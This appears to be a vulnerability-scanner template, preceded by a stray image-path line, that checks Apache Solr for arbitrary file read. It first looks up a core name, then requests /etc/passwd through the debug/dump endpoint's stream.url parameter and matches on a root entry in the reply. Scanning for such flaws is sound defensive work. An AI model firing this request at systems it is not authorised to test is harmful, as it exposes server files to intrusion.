 requests:
  - raw:
      - |
        GET /solr/admin/cores?wt=json HTTP/1.1
        Host: {{Hostname}}
        Accept-Language: en
        Connection: close

      - |
        GET /solr/{{core}}/debug/dump?stream.url=file:///etc/passwd&param=ContentStream HTTP/1.1
        Host: {{Hostname}}
        Accept-Language: en
        Connection: close

    extractors:
      - type: regex
        regex:
          - '"status"\:\{"(.*?)"\:\{"name"'
        name: core
        group: 1
        internal: true

    req-condition: true
    matchers:
      - type: dsl
        dsl:
          - 'status_code_2 == 200'
          - 'regex("root:[x*]:0:0:", body_2)'
        condition: and